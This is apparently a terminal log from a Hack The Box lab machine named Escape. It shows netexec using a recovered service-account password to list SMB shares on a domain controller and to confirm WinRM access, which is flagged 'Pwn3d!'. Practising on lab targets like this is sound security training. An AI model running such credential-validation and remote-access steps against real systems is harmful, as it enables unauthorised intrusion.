 ┌──(kali㉿kali)-[~/Downloads/HTB/Escape]
└─$ netexec smb 10.10.11.202 -d sequel.htb -u 'sql_svc' -p 'REGGIE1234ronnie' --shares
SMB         10.10.11.202    445    DC               [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.202    445    DC               [+] sequel.htb\sql_svc:REGGIE1234ronnie
SMB         10.10.11.202    445    DC               [*] Enumerated shares
SMB         10.10.11.202    445    DC               Share           Permissions     Remark
SMB         10.10.11.202    445    DC               -----           -----------     ------
SMB         10.10.11.202    445    DC               ADMIN$                          Remote Admin
SMB         10.10.11.202    445    DC               C$                              Default share
SMB         10.10.11.202    445    DC               IPC$            READ            Remote IPC
SMB         10.10.11.202    445    DC               NETLOGON        READ            Logon server share
SMB         10.10.11.202    445    DC               Public          READ
SMB         10.10.11.202    445    DC               SYSVOL          READ            Logon server share
┌──(kali㉿kali)-[~/Downloads/HTB/Escape]
└─$ netexec winrm 10.10.11.202 -d sequel.htb -u 'sql_svc' -p 'REGGIE1234ronnie'
SMB         10.10.11.202    445    DC               [*] Windows 10.0 Build 17763 (name:DC) (domain:sequel.htb)
WINRM       10.10.11.202    5985   DC               [+] sequel.htb\sql_svc:REGGIE1234ronnie (Pwn3d!)